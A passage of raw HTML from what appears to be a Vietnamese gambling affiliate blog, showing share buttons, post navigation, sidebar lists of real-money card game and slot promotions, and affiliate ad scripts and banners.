</ul>
<div class="MsoNormal" style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; text-align: left;">
</div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"></span><br />
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game bài online đổi thưởng qui tiền thật</a></li>
</ul>
</div>
<div class='box_category'></div>
</div>
<div class='post-labels'>
<div class='label-head Label'>
<a class='label-link' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20th%C6%B0%E1%BB%9Fng%20l%E1%BB%9Bn' rel='tag'>chơi bài ăn tiền thật khuyến mại thưởng lớn</a>
<a class='label-link' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20v%E1%BB%9Bi%2050%25%20Th%C6%B0%E1%BB%9Fng%20N%E1%BA%A1p%20L%E1%BA%A1i%20L%C3%AAn%20%C4%90%E1%BA%BFn%201' rel='tag'>Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1</a>
<a class='label-link' href='https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i' rel='tag'>Khuyến mại</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.gamecasinobet.com/2016/01/choi-bai-online-khuyen-mai-thuong-nap.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.gamecasinobet.com/2016/01/choi-bai-online-khuyen-mai-thuong-nap.html&text=Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1,000,000 VND ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.gamecasinobet.com/2016/01/choi-bai-online-khuyen-mai-thuong-nap.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQVqJREzPwA9cLmsJ5RTEAoAVs7uxTcNxwie0zPvZNub-8ipn6kQKA7e83qAdo4ReiK14Q9kybk6G3HLaj305PIyfBVRi04mhcaOfxBOuZ4S3V9eGBnGEfpAtt3O3dH6SqQ-8UntZq-uDe/s400/thuong-nap-bai-online1.png&description=Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1,000,000 VND ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.gamecasinobet.com/2016/01/choi-bai-online-khuyen-mai-thuong-nap.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1,000,000 VND  | https://www.gamecasinobet.com/2016/01/choi-bai-online-khuyen-mai-thuong-nap.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='email'><a class='email' href='mailto:?subject=Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1,000,000 VND &body=https://www.gamecasinobet.com/2016/01/choi-bai-online-khuyen-mai-thuong-nap.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
</div>
<div class='post-footer'>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.gamecasinobet.com/2016/01/casino-online-khuyen-mai-lon-giai-thuong.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Mới hơn</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.gamecasinobet.com/2016/01/choi-bai-online-se-hoan-tra-lai-tien.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Cũ hơn</span><p></p></div>
</a>
</li>
</ul>
<div class='about-author'>
<div class='avatar-container'>
<img alt='girl88pro' class='author-avatar' src='https://4.bp.blogspot.com/-uCjYgVFIh70/VuOLn-mL7PI/AAAAAAAADUs/Kcu9wJbv790hIo83rI_s7lLW3zkLY01EA/s100/avatar.png'/>
</div>
<h3 class='author-name'>
<span>Người đăng:</span><a alt='girl88pro' href='https://www.blogger.com/profile/15074214090121228313' target='_blank'>
girl88pro</a>
</h3>
<span class='author-description'><!--Can't find substitution for tag [post.author.aboutMe]--></span>
</div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>Bạn có thể thích những bài đăng này</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='chơi bài ăn tiền thật khuyến mại thưởng lớn'></div>
</div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
                var messages = { 
                  showMore: "Hiện thêm"
                }
              </script>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Game bài cược Shanghai online cho người Việt.</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 5;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/casino shanghai?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Quay Nổ Hũ Slot Jackpot Online Thưởng Siêu Khủng</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 9;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/slot online?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Game bài Paris online cho người Việt.</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 5;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/casino paris?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Game bài cược Vegas online cho người Việt.</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 5;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/casino Vegas?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Game cược đổi thưởng Live games online.</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 9;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/live games?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div></div>
<div id='custom-ads2'>
<div class='section' id='ty-post-after-ad' name='Post ADS 2'><div class='widget HTML' data-version='2' id='HTML5'>
<div class='widget-title'>
<h3 class='title'>
Comments
</h3>
</div>
<div class='widget-content'>
<a class="sora-ads-full" href="javascript:;">Responsive Advertisement</a>
</div>
</div></div>
</div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar no-items section' id='social-widget' name='Social Widget'>
</div>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right'><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<div class='widget-title'>
<h3 class='title'>
Tin Khuyến Mại Mới Nhất Tháng 6.2024
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>
<img alt='Liên hệ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl_xWl7W6IXGu0bvebWegsl0S6u0LTOVs7_sg-121bLvsMzWWjsIuAzQJFBsqJZDNh985kq3OSbedEJJOUr7Us9_qWwgcGVEnEy5qoqiINzaRsDGVKO03AiO3rlbCweWWQPAZ46dXbsmFC/w72-h72-p-k-no-nu/lien-he.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>Liên hệ</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-01-07T08:20:00-08:00'>8:20:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-nguu-nguu-au-nguu.html'>
<img alt='Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSXruJMLLv4c7-7vkRa04_b1BByt4Te8rEvqFwcFMRabqUcjiHKGv03t27hpOmLJmVr0l8qDjxL1CA5WwhK7nr8KtnxNnhm3XLOrJnTOzAzlSHMbkk4v0JmTD3ATx0ahvmtDzcJroG7artbKplK6OYowwzxRrmNj_4LHggV0Q-2SIzCx6kelmA0w4afBpk/w72-h72-p-k-no-nu/ng%C6%B0u%20ng%C6%B0u%203.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-nguu-nguu-au-nguu.html'>Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-11T07:30:00-08:00'>7:30:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>
<img alt='Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAEmBJ4PGRuMv7BhT1hy3krhKWgS_wY0lKCVpqgv-6RNsetGPFoydtOSoQUrmWvmR-R6BYO9jEEyZdNUUHEkxagMeRTFPy8r6uy3Cjm0nsPkuGP5rdR7wHhoPM30NC_y8vU0Noh5OD4mJaHH9_xACcq_ZpmOYqHekwjVM9M01JNl6IXk6eL2SXEUj1meQ/w72-h72-p-k-no-nu/gameimage_empireicon5efefa84c1dd58336.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-07T20:31:00-08:00'>8:31:00 CH</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>
<img alt='Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivBiL0Loc9GyV0Iss53nAW15gkDp5eviwPrr4iuWgEzTQU9ckMSrF59nq03O-bXWtJRpkHR1p4tLLEAT2ileRmhRf22EmFrn_ZIDjAN8P1cZo0X7KrbltYzTwazNTS1zXz-fq-iOyccxRc1abSbjxZ2Nf0XILBhHIdCXMeluJm5ruvWyG7NmSjfsm0sqo/w72-h72-p-k-no-nu/6f5493a5-fc58-492f-a733-d965fad528c0.webp'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2024-12-04T07:03:00-08:00'>7:03:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-pok-deng.html'>
<img alt='Game đánh bài đổi thưởng Pok Deng' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizt0tr3eQFYKGMGw8XDbKPBdXS3aYgV9xsjfEanxjrW9sVeqSAm59vuy-nNJ-watgjlISt1_y9_Zxm069kAlsdYFXE_bNcN43VVsIq0DjkSvnuwZoW9j64-9EUpnSkrfJJiYZJDna_zDbPJ3Wz3C8xx8XDMeb3Bqv6ef_3KWTtr_VldbIxR-3Koca8oZi4/w72-h72-p-k-no-nu/pok%20deng.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-pok-deng.html'>Game đánh bài đổi thưởng Pok Deng</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-11T07:51:00-08:00'>7:51:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-oi-thuong-roulette-live.html'>
<img alt='Game đổi thưởng Roulette Live' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ9KTrmWcVXjTuYC98BJbybhVjxIBbxVNztNSIdWVwit0OTu54GuyBcVmk4cchSkpuUtbFBNUxCQ6NwCmHbB9t4teuff9idzYaVVenAcO4vD2rA78N35iP2Y4fH-9z9xTsh6L1J8VgJm5NFPoUBwbWxOu0C9b-09ZVdU-_1DIqpD7F5pH0m4A_4rdwhcyn/w72-h72-p-k-no-nu/Roulette.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-oi-thuong-roulette-live.html'>Game đổi thưởng Roulette Live</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-14T07:43:00-08:00'>7:43:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-choi-3-cay.html'>
<img alt='Game đánh bài đổi thưởng chơi 3 cây' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiClFi1qn3xLZoPZcRgvP8C7esfhnTbT__FnsPHPG4ErnK1qZz1N81qT8n5OJokQtTmWNlhTlp_TH1a3OlDgiAejVlTNf815hn7Fpdq6DDfzJwcZLtnUB3CpubkaxFrOdyKGJ7cOC0-lHQmPITulOjdE90aLDWGtnaR-UQ-hYSDg9i_MeG8PT5t_8nqDX3X/w72-h72-p-k-no-nu/3%20c%C3%A2y%202.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-choi-3-cay.html'>Game đánh bài đổi thưởng chơi 3 cây</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-11T07:41:00-08:00'>7:41:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-poker-3-la-d19.html'>
<img alt='Game đánh bài đổi thưởng Poker 3 Lá D19' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg14APvmJc0RLCfZsT4QXZsNwKeCbK9m7BUIKUBjM9L4wWctA5F2gZL_GzpgImgTcvRVdVjTvgiyArQYwQhnyerBSBS7KDmA5f_Qa0Omje0RH76-pLig2p2abR5g5WEyqJqAyHAzLoa593uP1elCJORlrtoyfoqAIk6OwMs7RnI9h9zBmgcCTDcd8SSepuB/w72-h72-p-k-no-nu/poker%203%20l%C3%A1.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-poker-3-la-d19.html'>Game đánh bài đổi thưởng Poker 3 Lá D19</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-13T02:08:00-08:00'>2:08:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2021/09/cach-choi-game-bai-cuoc-blackjack-casino-singapore.html'>
<img alt='Cách chơi game bài cược Blackjack casino Singapore' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_-SurmaS9AVRxZ5v5qwQJtU1ZaI8rQpl7tqbhnWvZ4TBql5hUy-XUbb7mVjpCgiEskTTgUTmquZxmipI2USK8hBF-yQDp4V9YkEyTUbp0Is8Q_eMFFfqGC259u51iCjfN91g1pCDtVVuE/w72-h72-p-k-no-nu/image2.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2021/09/cach-choi-game-bai-cuoc-blackjack-casino-singapore.html'>Cách chơi game bài cược Blackjack casino Singapore</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-02-18T07:42:00-08:00'>7:42:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-andar-bahar.html'>
<img alt='Game đánh bài đổi thưởng Andar Bahar ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCnIQIdWpNCk7RyAxyJJghA7LIxQCJiwYG09hISPrfpA4iJOKkYvumLlzDwYG8mMKOo5M9PTt3Hgni1uADsRaJ30EUtbWKYDv0Eyozpwd1-nnGPUCkKTUq3Rpooa3g89EzCDJU5rD9y2PI1Wl2oFYmzn4wLFSOqTiMMaMmY6Xx1dmycV_BNJDqLhgduvD9/w72-h72-p-k-no-nu/andar.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-andar-bahar.html'>Game đánh bài đổi thưởng Andar Bahar </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-14T06:39:00-08:00'>6:39:00 SA</span>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget Label' data-version='2' id='Label4'>
<div class='widget-title'>
<h3 class='title'>
Top Game Hot 2024
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2016%20game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%205%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20uy'>
Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy
<span class='label-count'>(1)</span>
</a>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-title'>
<h3 class='title'>
Khuyến Mại Lớn
</h3>
</div>
<div class='widget-content'>
<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk&amp;media=1212&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk&amp;media=1083&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk&amp;media=1277&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk&amp;media=825&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2oSYVctp-mT8GNd7ZgqdRLk&amp;media=1258&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk&amp;media=972&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk&amp;media=967&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk&amp;media=1077&amp;campaign=1"></script>

<script type="text/javascript" src="https://js.income88.com/javascript.php?prefix=BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk&amp;media=1080&amp;campaign=1"></script>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title'>
<h3 class='title'>
Tiền thưởng lớn tại Happyluke
</h3>
</div>
<div class='widget-content'>
<a href='https://record.income88.com/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk/1/'>
<img alt='Tiền thưởng lớn tại Happyluke' height='300' id='Image2_img' src='https://media.income88.com/uploads/VN_GFX-1917_welcome-bonus_400x300.jpg' width='400'>
</img>
</a>
<br/>
</div>
</div><div class='widget Label' data-version='2' id='Label2'>
<div class='widget-title'>
<h3 class='title'>
Chuyên mục top vip
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B9ng%20n%E1%BB%95%20c%C3%A1c%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20game%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20mobile%20%3E%3E%3E%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20l%E1%BB%9Bn...'>
Game bài online mobile &gt;&gt;&gt; rút tiền mặt lớn...
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Game bài online ăn tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng%20ti%E1%BB%87n%20l%E1%BB%A3i%20nh%E1%BA%A5t'>
Game bài đổi thưởng qua ngân hàng tiện lợi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20xu%20qui%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game bài đổi thưởng xu qui tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20qua%20th%E1%BA%BB%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game bài đổi tiền qua thẻ atm uy tín nhất năm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t.'>
Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game đánh bài rút tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20v%E1%BB%81%20momo%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game đánh bài rút tiền mặt về momo atm uy tín nhất năm
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20n%E1%BA%A1p%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Game đổi thưởng rút nạp tiền qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20t%E1%BB%AB%20bitcoin%20%C4%91i%E1%BB%87n%20t%E1%BB%AD%20k%E1%BB%B9%20thu%E1%BA%ADt%20s%E1%BB%91.'>
Game đổi tiền từ bitcoin điện tử kỹ thuật số.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/KHUY%E1%BA%BEN%20M%E1%BA%A0I%20SI%C3%8AU%20KH%E1%BB%A6NG%20GAME%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20TH%E1%BA%ACT'>
KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/L%E1%BB%8CT%20TOP%20%C4%90%E1%BA%A6U%20GAME%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TI%E1%BB%80N%20TH%E1%BA%ACT%20NHI%E1%BB%80U%20NH%E1%BA%A4T%20TRONG%20N%C4%82M'>
LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/N%E1%BB%95%20h%C5%A9%20r%C3%BAt%20ti%E1%BB%81n'>
Nổ hũ rút tiền
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Quay%20slot%20%C4%91%E1%BB%95i%20xu%20l%E1%BA%A5y%20ti%E1%BB%81n%20m%E1%BA%B7t.'>
Quay slot đổi xu lấy tiền mặt.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20khi%20ch%C6%A1i%20game%20b%C3%A0i%20online'>
Rút tiền mặt thật khi chơi game bài online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2010%20game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20r%C3%BAt%20v%E1%BB%81%20t%C3%A0i%20kho%E1%BA%A3n%20ng%C3%A2n%20h%C3%A0ng%20paypal%20momo%20zalopay%20uy%20t%C3%ADn%20nhanh%20nh%E1%BA%A5t'>
Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
